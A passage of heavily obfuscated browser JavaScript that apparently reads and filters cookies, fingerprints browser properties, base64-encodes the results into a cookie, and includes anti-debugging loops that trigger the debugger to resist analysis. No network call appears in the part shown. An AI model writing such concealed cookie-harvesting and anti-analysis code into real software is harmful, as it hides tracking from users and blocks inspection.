'\x47\x42\x58\x47')[_0xcb95('0xb', '\x47\x45\x6b\x4e')]('\x7c'),_0x4f6351=0x0;while(!![]){switch(_0x16898d[_0x4f6351++]){case'\x30':while(_0xa9c918[_0xcb95('0xc', '\x72\x48\x44\x50')](_0x44a7ae,_0x231831)){var _0x170b9e=_0xcb95('0xd', '\x72\x31\x28\x75')[_0xcb95('0xe', '\x5a\x5b\x35\x4c')]('\x7c'),_0x3c17d6=0x0;while(!![]){switch(_0x170b9e[_0x3c17d6++]){case'\x30':_0x2f466d=_0xa9c918[_0xcb95('0xf', '\x66\x4b\x52\x44')](_0x1f7834[_0xcb95('0x10', '\x72\x31\x28\x75')](_0x44a7ae++),0xff);continue;case'\x31':_0x19414b+=_0x109db0[_0xcb95('0x11', '\x40\x50\x4d\x4b')](_0x2f466d>>0x2);continue;case'\x32':_0x374519=_0x1f7834[_0xcb95('0x12', '\x75\x30\x47\x49')](_0x44a7ae++);continue;case'\x33':_0x19414b+=_0x109db0[_0xcb95('0x13', '\x45\x43\x6f\x47')](_0xa9c918[_0xcb95('0x14', '\x72\x31\x28\x75')](_0xa9c918[_0xcb95('0x15', '\x77\x45\x2a\x55')](_0x2f466d,0x3)<<0x4,_0xa9c918[_0xcb95('0x16', '\x37\x32\x24\x31')](_0xa9c918[_0xcb95('0x17', '\x70\x51\x6f\x42')](_0x374519,0xf0),0x4)));continue;case'\x34':_0x19414b+=_0x109db0[_0xcb95('0x18', '\x31\x33\x28\x78')](_0xa9c918[_0xcb95('0x19', '\x7a\x39\x38\x5d')](_0xa9c918[_0xcb95('0x1a', '\x65\x6a\x69\x29')](_0xa9c918[_0xcb95('0x1b', '\x4e\x4d\x6d\x48')](_0x374519,0xf),0x2),_0xa9c918[_0xcb95('0x1c', '\x6f\x34\x23\x73')](_0x4d881f&0xc0,0x6)));continue;case'\x35':if(_0xa9c918[_0xcb95('0x1d', '\x65\x5d\x4b\x25')](_0x44a7ae,_0x231831)){_0x19414b+=_0x109db0[_0xcb95('0x1e', '\x44\x6a\x37\x64')](_0xa9c918[_0xcb95('0x16', '\x37\x32\x24\x31')](_0x2f466d,0x2));_0x19414b+=_0x109db0[_0xcb95('0x1f', '\x4c\x4b\x21\x25')](_0xa9c918[_0xcb95('0x19', '\x7a\x39\x38\x5d')](_0xa9c918[_0xcb95('0x20', '\x72\x31\x28\x75')](_0xa9c918[_0xcb95('0x21', '\x31\x52\x4a\x79')](_0x2f466d,0x3),0x4),_0xa9c918[_0xcb95('0x22', '\x72\x58\x46\x74')](_0x374519&0xf0,0x4)));_0x19414b+=_0x109db0[_0xcb95('0x23', '\x71\x4e\x36\x5e')](_0xa9c918[_0xcb95('0x20', '\x72\x31\x28\x75')](_0x374519&0xf,0x2));_0x19414b+='\x3d';break;}continue;case'\x36':_0x19414b+=_0x109db0[_0xcb95('0x24', '\x59\x61\x59\x66')](_0x4d881f&0x3f);continue;case'\x37':_0x4d881f=_0x1f7834[_0xcb95('0x25', '\x36\x25\x6e\x55')](_0x44a7ae++);continue;case'\x38':if(_0xa9c918[_0xcb95('0x26', '\x64\x32\x31\x46')](_0x44a7ae,_0x231831)){_0x19414b+=_0x109db0[_0xcb95('0x18', '\x31\x33\x28\x78')](_0x2f466d>>0x2);_0x19414b+=_0x109db0[_0xcb95('0x27', '\x39\x4f\x6a\x4b')](_0xa9c918[_0xcb95('0x28', '\x56\x28\x47\x74')](_0xa9c918[_0xcb95('0x29', '\x41\x2a\x71\x5d')](_0x2f466d,0x3),0x4));_0x19414b+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x109db0=_0xcb95('0x2a', '\x32\x5a\x5a\x44');continue;case'\x32':_0x19414b='';continue;case'\x33':return _0x19414b;continue;case'\x34':_0x231831=_0x1f7834[_0xcb95('0x2b', '\x4f\x74\x62\x52')];continue;case'\x35':_0x44a7ae=0x0;continue;case'\x36':var _0x2f466d,_0x374519,_0x4d881f;continue;case'\x37':var _0x19414b,_0x44a7ae,_0x231831;continue;}break;}}function _0x28c6e8(_0x3580dd){var _0x2a90fa=_0x238fef(this,function(){var _0xe1eb93=function(){return'\x64\x65\x76';},_0x34a693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x179bb7=function(){var _0x570cfa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570cfa['\x74\x65\x73\x74'](_0xe1eb93['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x514a41=function(){var _0x1035ee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1035ee['\x74\x65\x73\x74'](_0x34a693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36b0c4=function(_0x1e383c){var _0x3d517c=~-0x1>>0x1+0xff%0x0;if(_0x1e383c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d517c)){_0x1710b0(_0x1e383c);}};var _0x1710b0=function(_0x570e7d){var _0x2ed372=~-0x4>>0x1+0xff%0x0;if(_0x570e7d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2ed372){_0x36b0c4(_0x570e7d);}};if(!_0x179bb7()){if(!_0x514a41()){_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36b0c4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2a90fa();var _0x1e6acd={'\x6a\x6f\x75':function _0x556b64(_0x1ffbca,_0x1395d9){return _0x30a57b[_0xcb95('0x2c', '\x4b\x4a\x35\x46')](_0x1ffbca,_0x1395d9);}};return function(_0x473701){_0x1efca7+=_0x473701;return _0x1e6acd[_0xcb95('0x2d', '\x75\x30\x47\x49')](_0x3580dd,_0x473701);};}function _0x33c941(){var _0x438bbc={'\x45\x76\x48':function _0x9095cd(_0x3a8e96,_0x3d91c3){return _0x3a8e96<_0x3d91c3;},'\x68\x61\x4d':function _0x4bef68(_0x53ddf8,_0x4d2531){return _0x53ddf8+_0x4d2531;}};var _0x5f2e04=_0xcb95('0x2e', '\x65\x6a\x69\x29')[_0xcb95('0x2f', '\x4e\x4d\x6d\x48')]('\x7c'),_0x1057cd=0x0;while(!![]){switch(_0x5f2e04[_0x1057cd++]){case'\x30':var _0x3fe34e=_0x5b9be[_0xcb95('0x30', '\x6f\x34\x23\x73')][_0xcb95('0x31', '\x47\x42\x58\x47')]('\x3b');continue;case'\x31':return _0x1dee99;continue;case'\x32':for(var _0x11639e=0x0;_0x438bbc[_0xcb95('0x32', '\x31\x52\x4a\x79')](_0x11639e,_0x3fe34e[_0xcb95('0x33', '\x6d\x23\x47\x23')]);_0x11639e++){var _0xda8966=_0x3fe34e[_0x11639e][_0xcb95('0x34', '\x7a\x39\x38\x5d')](0x0,_0x3fe34e[_0x11639e][_0xcb95('0x35', '\x4e\x4d\x6d\x48')]('\x3d'));var _0x3f900f=_0x3fe34e[_0x11639e][_0xcb95('0x36', '\x40\x50\x4d\x4b')](_0x438bbc[_0xcb95('0x37', '\x74\x59\x71\x4c')](_0x3fe34e[_0x11639e][_0xcb95('0x38', '\x7a\x39\x38\x5d')]('\x3d'),0x1),_0x3fe34e[_0x11639e][_0xcb95('0x39', '\x64\x62\x72\x57')]);if(_0x8bffb5[_0xcb95('0x3a', '\x75\x30\x47\x49')](_0xda8966)){_0x1dee99[_0x1dee99[_0xcb95('0x3b', '\x4c\x4b\x21\x25')]]=_0x3f900f;}}continue;case'\x33':_0x245d99();continue;case'\x34':var _0x1dee99=new _0x3d9eb1[_0xcb95('0x3c', '\x72\x31\x28\x75')]();continue;case'\x35':var _0x8bffb5=new _0x3d9eb1[_0xcb95('0x3d', '\x38\x4c\x26\x70')](_0xcb95('0x3e', '\x63\x66\x44\x4c'));continue;}break;}}function _0x48e7c6(_0x5e957c){var _0x1b472e={'\x54\x6b\x63':function _0x336867(_0x1c377c,_0x10e83d){return _0x1c377c+_0x10e83d;},'\x4e\x56\x69':function _0x2e74ad(_0x494ea2,_0x446534){return _0x494ea2<_0x446534;},'\x59\x6e\x55':function _0x26712e(_0x2f2a65,_0x461f61){return _0x2f2a65%_0x461f61;},'\x6a\x42\x74':function _0xcf0dfe(_0xec1af9){return _0xec1af9();},'\x65\x4d\x7a':function _0x3eb110(_0x3d1f67,_0x27a32c){return _0x3d1f67(_0x27a32c);},'\x72\x42\x71':function _0xe62016(_0x4f70c4,_0x4a23e6){return _0x4f70c4+_0x4a23e6;},'\x6d\x45\x6a':function _0xa1dd92(_0x462e17,_0xf66277){return _0x462e17+_0xf66277;},'\x53\x4f\x4a':function _0x1be7c1(_0x596a95,_0x3fdb04){return _0x596a95-_0x3fdb04;},'\x75\x53\x41':function _0x4215e0(_0x519e19,_0x22f2e5){return _0x519e19(_0x22f2e5);},'\x43\x4c\x4a':function _0x63bfa2(_0x35d879,_0x35eb31){return _0x35d879+_0x35eb31;},'\x6c\x4f\x4f':function _0x22384a(_0x367a0f,_0x545cfe){return _0x367a0f+_0x545cfe;},'\x4e\x67\x59':function _0x5e23d5(_0x2865ff,_0x2abd1e){return _0x2865ff+_0x2abd1e;},'\x49\x51\x6a':function _0x5531b0(_0xccbdc6,_0x2e3594,_0x55aebf){return _0xccbdc6(_0x2e3594,_0x55aebf);},'\x45\x72\x6a':function _0x3f1941(_0x1fcc00,_0x19ee47){return _0x1fcc00-_0x19ee47;}};var _0x39465e=_0xcb95('0x3f', '\x33\x73\x28\x64')[_0xcb95('0x40', '\x65\x6a\x69\x29')]('\x7c'),_0x27a270=0x0;while(!![]){switch(_0x39465e[_0x27a270++]){case'\x30':while(--_0x316057){_0x22e1e2=_0x1b472e[_0xcb95('0x41', '\x43\x4f\x66\x64')](_0x22e1e2[_0xcb95('0x42', '\x37\x56\x73\x52')](0x1),_0x22e1e2[0x0]);}continue;case'\x31':var _0x57a3b6=_0xcb95('0x43', '\x65\x6a\x69\x29');continue;case'\x32':var _0x3c3c1c=0x2;continue;case'\x33':for(var _0x1c6fc5=0x0;_0x1b472e[_0xcb95('0x44', '\x40\x50\x4d\x4b')](_0x1c6fc5,_0x54d669[_0xcb95('0x45', '\x54\x2a\x40\x47')]);_0x1c6fc5++){_0x46d6dd+=_0x1b472e[_0xcb95('0x46', '\x47\x42\x58\x47')](_0x54d669[_0xcb95('0x47', '\x4c\x44\x58\x72')](_0x1c6fc5),_0x2092b9[_0xcb95('0x48', '\x64\x62\x72\x57')](_0x1b472e[_0xcb95('0x49', '\x56\x28\x47\x74')](_0x1c6fc5,_0x2092b9[_0xcb95('0x4a', '\x37\x32\x24\x31')])))[_0xcb95('0x4b', '\x31\x33\x28\x78')](0x10);}continue;case'\x34':var _0x46d6dd='';continue;case'\x35':_0x1b472e[_0xcb95('0x4c', '\x5a\x5b\x35\x4c')](_0x245d99);continue;case'\x36':var _0x22e1e2=_0x57a3b6;continue;case'\x37':_0x1b472e[_0xcb95('0x4d', '\x46\x66\x55\x47')](_0x245d99);continue;case'\x38':var _0x50b6ad=_0x1b472e[_0xcb95('0x4e', '\x32\x5a\x5a\x44')](_0x33c941);continue;case'\x39':_0x276a69(_0xcb95('0x4f', '\x46\x66\x55\x47'),_0x2fc47f,0x14);continue;case'\x31\x30':while(--_0x3c3c1c){_0x57a3b6=_0x1b472e[_0xcb95('0x50', '\x59\x61\x59\x66')](_0x57a3b6[_0xcb95('0x51', '\x64\x62\x72\x57')](0x1),_0x57a3b6[0x0]);}continue;case'\x31\x31':for(var _0x1c6fc5=0x0;_0x1b472e[_0xcb95('0x52', '\x7a\x39\x38\x5d')](_0x1c6fc5,_0x50b6ad[_0xcb95('0x53', '\x74\x59\x71\x4c')]);_0x1c6fc5++){_0x10b6d8[_0x1c6fc5]=_0x1b472e[_0xcb95('0x54', '\x31\x52\x4a\x79')](_0x414f0e,_0x1b472e[_0xcb95('0x55', '\x44\x6a\x37\x64')](_0x5e957c,_0x50b6ad[_0x1c6fc5]));}continue;case'\x31\x32':var _0x2092b9=_0x10b6d8[_0xcb95('0x56', '\x64\x32\x31\x46')]();continue;case'\x31\x33':var _0x10b6d8=new _0x3d9eb1[_0xcb95('0x57', '\x45\x43\x6f\x47')](_0x50b6ad[_0xcb95('0x4a', '\x37\x32\x24\x31')]);continue;case'\x31\x34':var _0x2f649a='\xb7\xcf\xfc\x00\xa7\x1f\x0f\x0f';var _0xba0701=0x2;var _0xe3e39a=0x0;var _0xe9af56=[];for(var _0x5460b4=0x0;_0x5460b4<_0x2f649a['\x6c\x65\x6e\x67\x74\x68'];_0x5460b4++){_0xe9af56['\x70\x75\x73\x68'](_0x5460b4);}var _0xd76f4b=_0xe9af56.map(function(_0xf9a9aa){return (_0xe9af56[_0xf9a9aa]%_0xba0701)?'':_0x2f649a[_0xf9a9aa];})['\x6a\x6f\x69\x6e']('');var _0x588ee8=_0xe9af56.map(function(_0x94ffcc){return (_0xe9af56[_0x94ffcc]%_0xba0701)?_0x2f649a[_0x94ffcc]:'';})['\x6a\x6f\x69\x6e']('');var _0x6f7889=[];for(var _0xb61656=0x0;_0xb61656<_0xd76f4b['\x6c\x65\x6e\x67\x74\x68']+_0x588ee8['\x6c\x65\x6e\x67\x74\x68'];_0xb61656++){_0x6f7889['\x70\x75\x73\x68'](_0xb61656);}var _0x3f7e91=_0x6f7889.map(function(_0xc1f1b0){return _0xc1f1b0%_0xba0701==_0xe3e39a?_0xd76f4b[_0xc1f1b0/_0xba0701]:_0x588ee8[_0xc1f1b0/_0xba0701|_0xe3e39a];})['\x6a\x6f\x69\x6e']('');var _0x54d669=_0xcb95('0x59', _0x3f7e91);continue;case'\x31\x35':_0xb95c[_0xcb95('0x5a', '\x65\x6a\x69\x29')](_0x1b472e[_0xcb95('0x5b', '\x74\x59\x71\x4c')](btoa,_0x5e957c));continue;case'\x31\x36':var _0x316057=_0x1b472e[_0xcb95('0x5c', '\x4e\x4d\x6d\x48')](_0x57a3b6[_0xcb95('0x5d', '\x77\x45\x2a\x55')],0x0);continue;case'\x31\x37':_0x2fc47f=_0x1b472e[_0xcb95('0x5e', '\x74\x59\x71\x4c')](btoa,_0x1b472e[_0xcb95('0x5f', '\x32\x5a\x5a\x44')](_0x1b472e[_0xcb95('0x60', '\x72\x48\x44\x50')](_0x1b472e[_0xcb95('0x61', '\x69\x45\x58\x63')](_0x1b472e[_0xcb95('0x62', '\x64\x62\x72\x57')](_0x1b472e[_0xcb95('0x63', '\x77\x45\x2a\x55')](_0xcb95,_0x1b472e[_0xcb95('0x64', '\x33\x73\x28\x64')](_0xb95c[_0xcb95('0x65', '\x65\x6a\x69\x29')],0x1),_0x54d669[_0xcb95('0x66', '\x38\x4c\x26\x70')](0x0,0x5)),_0xcb95('0x67', '\x37\x56\x73\x52')),_0x2092b9),_0xcb95('0x68', '\x6f\x34\x23\x73')),_0x46d6dd));continue;case'\x31\x38':var _0x2fc47f;continue;case'\x31\x39':_0xb95c[_0xcb95('0x69', '\x37\x32\x24\x31')]();continue;}break;}}function _0x414f0e(_0xb24432){var _0x526924=0x0;for(var _0x473b16=0x0;_0x30a57b[_0xcb95('0x6a', '\x39\x4f\x6a\x4b')](_0x473b16,_0xb24432[_0xcb95('0x6b', '\x64\x32\x31\x46')]);_0x473b16++){_0x526924+=_0xb24432[_0xcb95('0x6c', '\x74\x59\x71\x4c')](_0x473b16);}_0x30a57b[_0xcb95('0x6d', '\x63\x66\x44\x4c')](_0x245d99);return _0x526924;}function _0x276a69(_0x4e60f2,_0x184f1a,_0xa9298b){var _0x2f2e99={'\x43\x54\x52':function _0x3764f6(_0x33e884,_0x4d9899){return _0x33e884<_0x4d9899;},'\x69\x71\x42':function _0x261556(_0x2cacd9,_0x1da20c){return _0x2cacd9<_0x1da20c;},'\x78\x47\x67':function _0x35fe9c(_0x47477d,_0x310fff){return _0x47477d+_0x310fff;},'\x49\x66\x69':function _0x3ffe57(_0x1f7830,_0x120420){return _0x1f7830*_0x120420;},'\x69\x67\x44':function _0x3c1043(_0x4d17f1,_0x22e084){return _0x4d17f1+_0x22e084;}};var _0x5b2160=_0xcb95('0x6e', '\x66\x4b\x52\x44')[_0xcb95('0xb', '\x47\x45\x6b\x4e')]('\x7c'),_0x2e8c19=0x0;while(!![]){switch(_0x5b2160[_0x2e8c19++]){case'\x30':for(var _0x2748b8=0x0;_0x2f2e99[_0xcb95('0x6f', '\x72\x48\x44\x50')](_0x2748b8,0x5);_0x2748b8++){_0x333a95+=_0xc031b4[_0x2748b8];}continue;case'\x31':for(var _0x329645=0x5;_0x2f2e99[_0xcb95('0x70', '\x71\x4e\x36\x5e')](_0x329645,_0xc031b4[_0xcb95('0x5d', '\x77\x45\x2a\x55')]);_0x329645++){_0x253700+=_0xc031b4[_0x329645];}continue;case'\x32':var _0x253700='';continue;case'\x33':_0x5b9be[_0xcb95('0x71', '\x47\x45\x6b\x4e')]=_0x2f2e99[_0xcb95('0x72', '\x47\x45\x6b\x4e')](_0x2f2e99[_0xcb95('0x73', '\x39\x4f\x6a\x4b')](_0x2f2e99[_0xcb95('0x74', '\x72\x31\x28\x75')](_0x4e60f2,'\x3d'),_0x184f1a)+_0x5cc665,_0xcb95('0x75', '\x44\x6a\x37\x64'));continue;case'\x34':var _0x333a95='';continue;case'\x35':var _0x5cc665='';continue;case'\x36':if(_0xa9298b){var _0x1c7d7e=new _0x3d9eb1[_0xcb95('0x76', '\x33\x73\x28\x64')]();_0x1c7d7e[_0xcb95('0x77', '\x32\x5a\x5a\x44')](_0x2f2e99[_0xcb95('0x78', '\x5a\x5b\x35\x4c')](_0x1c7d7e[_0xcb95('0x79', '\x47\x45\x6b\x4e')](),_0x2f2e99[_0xcb95('0x7a', '\x32\x5a\x5a\x44')](_0xa9298b,0x3e8)));var _0x5cc665=_0x2f2e99[_0xcb95('0x7b', '\x56\x28\x47\x74')](_0xcb95('0x7c', '\x7a\x39\x38\x5d'),_0x1c7d7e[_0xcb95('0x7d', '\x59\x61\x59\x66')]());}continue;case'\x37':var _0xc031b4=_0xcb95('0x7e', '\x58\x5d\x53\x6f');continue;}break;}}function _0x43770c(){var _0xe9e7e={'\x41\x47\x6a':function _0x3d0346(_0x2f56dd,_0x40680d){return _0x30a57b[_0xcb95('0x7f', '\x4c\x44\x58\x72')](_0x2f56dd,_0x40680d);},'\x56\x6d\x6d':function _0x34d17a(_0x39fbef,_0x2ec9d7){return _0x39fbef+_0x2ec9d7;},'\x65\x6a\x59':function _0x56ed37(_0x544275,_0x1288ac){return _0x30a57b[_0xcb95('0x80', '\x75\x30\x47\x49')](_0x544275,_0x1288ac);},'\x49\x61\x57':function _0x9b21d(_0x5143b5,_0x3d0099){return _0x30a57b[_0xcb95('0x81', '\x5a\x5b\x35\x4c')](_0x5143b5,_0x3d0099);}};function _0x4009b9(_0x5b0ae3){if(_0xe9e7e[_0xcb95('0x82', '\x47\x45\x6b\x4e')](_0xe9e7e[_0xcb95('0x83', '\x63\x66\x44\x4c')]('',_0x5b0ae3/_0x5b0ae3)[_0xcb95('0x84', '\x7a\x39\x38\x5d')],0x1)||_0xe9e7e[_0xcb95('0x85', '\x45\x43\x6f\x47')](_0xe9e7e[_0xcb95('0x86', '\x55\x2a\x67\x52')](_0x5b0ae3,0x14),0x0)){(function(){}[_0xcb95('0x87', '\x72\x58\x46\x74')](_0xcb95('0x88', '\x72\x31\x28\x75'))());}else{(function(){}[_0xcb95('0x89', '\x47\x45\x6b\x4e')](_0xcb95('0x8a', '\x63\x66\x44\x4c'))());}return _0x4009b9(++_0x5b0ae3);}try{return _0x30a57b[_0xcb95('0x8b', '\x65\x5d\x4b\x25')](_0x4009b9,0x0);}catch(_0x25838f){}};function _0x245d99(){if(_0x30a57b[_0xcb95('0x8c', '\x7a\x39\x38\x5d')](new _0x3d9eb1[_0xcb95('0x8d', '\x24\x29\x4d\x4a')]()[_0xcb95('0x8e', '\x5a\x5b\x35\x4c')](),_0x56edf4)>0x1f4){_0x30a57b[_0xcb95('0x8f', '\x36\x25\x6e\x55')](_0x43770c);}}function _0x390326(_0x2aabdc){var _0x4592f2={'\x56\x67\x4c':function _0x42fcf1(_0x56f0f1,_0x2d12e6){return _0x56f0f1<_0x2d12e6;},'\x50\x64\x77':function _0x5b8def(_0x24d1d6,_0x38a2ff){return _0x24d1d6!==_0x38a2ff;},'\x50\x6d\x6a':function _0x2470d8(_0xd6cc89){return _0xd6cc89();},'\x6a\x4d\x72':function _0x1dede0(_0x515526,_0x21a893){return _0x515526(_0x21a893);},'\x67\x46\x46':function _0x30eb9f(_0x4ebcd7,_0x254235){return _0x4ebcd7+_0x254235;},'\x72\x69\x56':function _0x17ef31(_0x39ed97,_0x4a2bb1){return _0x39ed97(_0x4a2bb1);},'\x54\x67\x61':function _0x439f5d(_0x5c86b8,_0x286c8f){return _0x5c86b8+_0x286c8f;},'\x6b\x59\x4e':function _0x404957(_0x5a3e48,_0x595dae){return _0x5a3e48+_0x595dae;},'\x65\x53\x62':function _0x58723c(_0x430179){return _0x430179();},'\x73\x75\x6b':function _0x4bb855(_0x56beee,_0x55c477){return _0x56beee===_0x55c477;},'\x6e\x74\x68':function _0xee332f(_0x4d1646,_0x13d309){return _0x4d1646(_0x13d309);},'\x52\x72\x4d':function _0x145a05(_0x252535,_0xe6529a){return _0x252535+_0xe6529a;},'\x41\x48\x4a':function _0x4d5d8c(_0x5ca883,_0x459c06){return _0x5ca883(_0x459c06);},'\x4f\x54\x4b':function _0x3d2df9(_0x8b457c,_0x580044){return _0x8b457c+_0x580044;},'\x66\x4d\x65':function _0x4745e3(_0x479e08,_0x296c9e){return _0x479e08(_0x296c9e);},'\x55\x72\x69':function _0x37f870(_0x3843bd,_0x221369){return _0x3843bd===_0x221369;},'\x59\x54\x43':function _0x5f353f(_0x23b4f1,_0x5918dc){return _0x23b4f1<_0x5918dc;},'\x72\x59\x43':function _0x15cdb5(_0x3b44fb,_0x11f60d){return _0x3b44fb>_0x11f60d;},'\x45\x43\x50':function _0x52ee1b(_0x3664ab,_0x7a86e1){return _0x3664ab<_0x7a86e1;},'\x47\x79\x6e':function _0x5c4f9e(_0x5089a4,_0xa8193a){return _0x5089a4==_0xa8193a;},'\x5a\x74\x75':function _0x154cd4(_0x35cc01,_0x3e3e74){return _0x35cc01(_0x3e3e74);},'\x4a\x6e\x6e':function _0x1bde0d(_0x2df600,_0x5b680e){return _0x2df600(_0x5b680e);},'\x49\x56\x6d':function _0x55d49b(_0x5bf940,_0x201ee4){return _0x5bf940+_0x201ee4;},'\x70\x46\x68':function _0x5deaed(_0x58de5e,_0xf36e04){return _0x58de5e(_0xf36e04);},'\x78\x75\x52':function _0x5a7d18(_0x17f6b4,_0x3ee584){return _0x17f6b4+_0x3ee584;},'\x6a\x57\x67':function _0x1f322b(_0x3f7521,_0x210ef7){return _0x3f7521+_0x210ef7;}};var _0x5d65ee=_0xcb95('0x90', '\x37\x56\x73\x52')[_0xcb95('0x91', '\x45\x43\x6f\x47')]('\x7c'),_0x30ba3f=0x0;while(!![]){switch(_0x5d65ee[_0x30ba3f++]){case'\x30':var _0x1adca2=new Array();continue;case'\x31':for(var _0x54a5a8=0x2;_0x4592f2[_0xcb95('0x92', '\x37\x56\x73\x52')](_0x54a5a8,_0x27a8cd[_0xcb95('0x93', '\x4c\x44\x58\x72')]);_0x54a5a8++){_0x508f4b+=_0x27a8cd[_0x54a5a8];}continue;case'\x32':var _0x508f4b='';continue;case'\x33':var _0x27a8cd=_0xcb95('0x94', '\x40\x32\x62\x2a');continue;case'\x34':var _0x523e6f='';continue;case'\x35':for(var _0x5bfb3a=0x0;_0x4592f2[_0xcb95('0x95', '\x6d\x23\x47\x23')](_0x5bfb3a,0x2);_0x5bfb3a++){_0x540bfe+=_0x27a8cd[_0x5bfb3a];}continue;case'\x36':return _0x1adca2[_0xcb95('0x96', '\x65\x5d\x4b\x25')]();continue;case'\x37':var _0x540bfe='';continue;case'\x38':for(var _0xde6c7c=0x0;_0x4592f2[_0xcb95('0x97', '\x47\x45\x6b\x4e')](_0xde6c7c,_0x2aabdc[_0xcb95('0x98', '\x71\x4e\x36\x5e')]);_0xde6c7c++){var _0x28a2a6=_0x2aabdc[_0xde6c7c][0x0];var _0xa844ee=_0x2aabdc[_0xde6c7c][0x2];switch(_0x2aabdc[_0xde6c7c][0x1]){case _0xcb95('0x99', '\x77\x45\x2a\x55'):try{if(_0x4592f2[_0xcb95('0x9a', '\x47\x42\x58\x47')](typeof _0x4592f2[_0xcb95('0x9b', '\x36\x25\x6e\x55')](_0xa844ee),_0xcb95('0x9c', '\x40\x32\x62\x2a'))){_0x1adca2[_0x1adca2[_0xcb95('0x9d', '\x47\x45\x6b\x4e')]]=_0x4592f2[_0xcb95('0x9e', '\x65\x5d\x4b\x25')](_0x3bb753,_0x4592f2[_0xcb95('0x9f', '\x33\x73\x28\x64')](_0x28a2a6,_0xcb95('0xa0', '\x45\x43\x6f\x47')));}else{_0x1adca2[_0x1adca2[_0xcb95('0xa1', '\x66\x4b\x52\x44')]]=_0x4592f2[_0xcb95('0xa2', '\x59\x61\x59\x66')](_0x3bb753,_0x4592f2[_0xcb95('0xa3', '\x63\x66\x44\x4c')](_0x28a2a6,_0xcb95('0xa4', '\x47\x45\x6b\x4e')));}}catch(_0x3eadfa){_0x1adca2[_0x1adca2[_0xcb95('0x93', '\x4c\x44\x58\x72')]]=_0x4592f2[_0xcb95('0xa5', '\x66\x4b\x52\x44')](_0x3bb753,_0x4592f2[_0xcb95('0xa6', '\x72\x58\x46\x74')](_0x28a2a6,_0xcb95('0xa7', '\x43\x4f\x66\x64')));}break;case _0xcb95('0xa8', '\x70\x51\x6f\x42'):try{try{_0x523e6f=_0x4592f2[_0xcb95('0xa9', '\x72\x48\x44\x50')](_0xa844ee);if(_0x4592f2[_0xcb95('0xaa', '\x66\x4b\x52\x44')](typeof _0x523e6f,_0xcb95('0xab', '\x6f\x34\x23\x73'))){_0x1adca2[_0x1adca2[_0xcb95('0xac', '\x58\x5d\x53\x6f')]]=_0x4592f2[_0xcb95('0xad', '\x77\x45\x2a\x55')](_0x3bb753,_0x4592f2[_0xcb95('0xae', '\x63\x66\x44\x4c')](_0x28a2a6,_0xcb95('0xaf', '\x5d\x6b\x46\x39')));}else if(_0x4592f2[_0xcb95('0xb0', '\x71\x4e\x36\x5e')](_0x523e6f,null)){_0x1adca2[_0x1adca2[_0xcb95('0xb1', '\x47\x42\x58\x47')]]=_0x4592f2[_0xcb95('0xb2', '\x7a\x39\x38\x5d')](_0x3bb753,_0x4592f2[_0xcb95('0xb3', '\x55\x2a\x67\x52')](_0x28a2a6,_0xcb95('0xb4', '\x6f\x34\x23\x73')));}else{_0x1adca2[_0x1adca2[_0xcb95('0x6b', '\x64\x32\x31\x46')]]=_0x4592f2[_0xcb95('0xb5', '\x56\x28\x47\x74')](_0x3bb753,_0x4592f2[_0xcb95('0xb6', '\x47\x42\x58\x47')](_0x4592f2[_0xcb95('0xb7', '\x33\x73\x28\x64')](_0x28a2a6,'\x3d'),_0x523e6f[_0xcb95('0xb8', '\x45\x43\x6f\x47')]()));}}catch(_0x55968a){_0x1adca2[_0x1adca2[_0xcb95('0x53', '\x74\x59\x71\x4c')]]=_0x4592f2[_0xcb95('0xb9', '\x32\x5a\x5a\x44')](_0x3bb753,_0x4592f2[_0xcb95('0xba', '\x33\x73\x28\x64')](_0x28a2a6,_0xcb95('0xbb', '\x4f\x74\x62\x52')));break;}break;}catch(_0x16c159){_0x1adca2[_0x1adca2[_0xcb95('0xbc', '\x45\x43\x6f\x47')]]=_0x4592f2[_0xcb95('0xbd', '\x64\x62\x72\x57')](_0x3bb753,_0x4592f2[_0xcb95('0xbe', '\x44\x6a\x37\x64')](_0x4592f2[_0xcb95('0xbf', '\x45\x43\x6f\x47')](_0x28a2a6,'\x3d'),_0x16c159));}break;case _0xcb95('0xc0', '\x36\x5a\x54\x31'):try{var _0x5a9606=_0xcb95('0xc1', '\x36\x5a\x54\x31')[_0xcb95('0x2f', '\x4e\x4d\x6d\x48')]('\x7c'),_0x232b5d=0x0;while(!![]){switch(_0x5a9606[_0x232b5d++]){case'\x30':var _0x563952=[];continue;case'\x31':try{_0x1f9446=_0x563952[_0xcb95('0xc2', '\x6d\x23\x47\x23')]('\x69');}catch(_0x3241e1){_0x1adca2[_0x1adca2[_0xcb95('0xc3', '\x41\x2a\x71\x5d')]]=_0x4592f2[_0xcb95('0xc4', '\x36\x5a\x54\x31')](_0x3bb753,_0xcb95('0xc5', '\x6d\x23\x47\x23'));break;}continue;case'\x32':for(var _0x1f9446=0x0;_0x4592f2[_0xcb95('0xc6', '\x65\x6a\x69\x29')](_0x1f9446,_0x59310b[_0xcb95('0xc7', '\x31\x33\x28\x78')][_0xcb95('0xc8', '\x36\x5a\x54\x31')]);_0x1f9446++){var _0x254c7c=_0xcb95('0xc9', '\x64\x62\x72\x57')[_0xcb95('0xca', '\x72\x31\x28\x75')]('\x7c'),_0x1d9a4b=0x0;while(!![]){switch(_0x254c7c[_0x1d9a4b++]){case'\x30':if(_0x4592f2[_0xcb95('0xcb', '\x43\x4f\x66\x64')](typeof _0x59310b[_0xcb95('0xcc', '\x5d\x6b\x46\x39')][_0x1f9446],_0xcb95('0xcd', '\x4e\x4d\x6d\x48'))){_0x1adca2[_0x1adca2[_0xcb95('0xc8', '\x36\x5a\x54\x31')]]=_0x4592f2[_0xcb95('0xce', 